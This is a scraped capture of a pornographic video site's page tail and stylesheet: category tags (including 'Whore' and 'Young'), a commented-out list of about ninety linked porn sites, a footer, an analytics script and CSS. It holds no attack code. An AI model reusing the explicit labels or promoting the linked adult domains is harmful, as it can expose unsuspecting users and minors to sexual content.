                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1595)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/100/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>(3046)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/188809310/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(3912)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/236/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(3913)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-circle-right"></i> xnxxtv.pro</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-chevron-circle-right"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-circle-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-circle-right"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-circle-right"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-chevron-circle-right"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-chevron-circle-right"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-chevron-circle-right"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-chevron-circle-right"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-chevron-circle-right"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-chevron-circle-right"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-chevron-circle-right"></i> XXXGonzo.org</a></div></li><li><div><a href="https://hqmpg.com/" data-ct="1879304796"><i class="la la-chevron-circle-right"></i> HQ Porn video</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-chevron-circle-right"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-chevron-circle-right"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-chevron-circle-right"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-chevron-circle-right"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-chevron-circle-right"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-chevron-circle-right"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-chevron-circle-right"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-chevron-circle-right"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-chevron-circle-right"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-chevron-circle-right"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-chevron-circle-right"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-chevron-circle-right"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-chevron-circle-right"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-chevron-circle-right"></i> xvideos-sex.com</a></div></li><li><div><a href="https://www.ufreeporn.org/" data-ct="2487997429"><i class="la la-chevron-circle-right"></i> ufreeporn.org</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-chevron-circle-right"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-chevron-circle-right"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-chevron-circle-right"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-chevron-circle-right"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-chevron-circle-right"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-chevron-circle-right"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-chevron-circle-right"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-chevron-circle-right"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-chevron-circle-right"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-chevron-circle-right"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-chevron-circle-right"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-chevron-circle-right"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-chevron-circle-right"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-chevron-circle-right"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-chevron-circle-right"></i> hclips.pro</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-chevron-circle-right"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-chevron-circle-right"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-chevron-circle-right"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-chevron-circle-right"></i> tube8.su</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-chevron-circle-right"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-chevron-circle-right"></i> pornfree</a></div></li><li><div><a href="http://lazymike.com/" data-ct="3347559104"><i class="la la-chevron-circle-right"></i> Porn Tubes</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-chevron-circle-right"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-chevron-circle-right"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-chevron-circle-right"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-chevron-circle-right"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-chevron-circle-right"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-chevron-circle-right"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-chevron-circle-right"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-chevron-circle-right"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-chevron-circle-right"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-chevron-circle-right"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-chevron-circle-right"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-chevron-circle-right"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-chevron-circle-right"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-chevron-circle-right"></i> you-jizz.pro</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornhamster.net</span>.  All models were 18 years of age or older at the time of depiction. Porn Hamster has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ec5dfb40de4955bf25548ff2a0bf5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhamster.net/css/styles.css
body_size: 3070
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(94,180,137); }

.search-row button, #scroll-top
{ background-color: rgb(94,180,137); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhamster.net/js/tnKe7I3IjCR17dbnPQpzX.js
body_size: 21686
content:
